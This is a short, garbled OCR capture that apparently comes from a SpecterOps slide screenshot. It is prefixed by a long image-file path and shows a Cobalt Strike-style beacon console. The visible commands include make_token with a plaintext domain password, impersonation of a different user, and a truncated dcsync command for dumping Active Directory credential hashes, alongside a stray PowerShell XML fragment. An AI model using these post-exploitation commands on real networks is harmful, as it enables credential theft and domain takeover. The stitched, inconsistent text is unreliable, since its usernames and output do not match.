 [+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S
beacon> make_token contoso\jdimmock Password123!
[*] Tasked beacon to create a token for contoso\jdimmock
[+] host called home, sent: 47 bytes
[+] Impersonated CONTOSO\jfrank
[WIN7-001] jfrank/2344 (x64)
beacon> dcsync contoso.com contoso\
specter@specterops: ~/Toolkit/p...
SPECTER OPS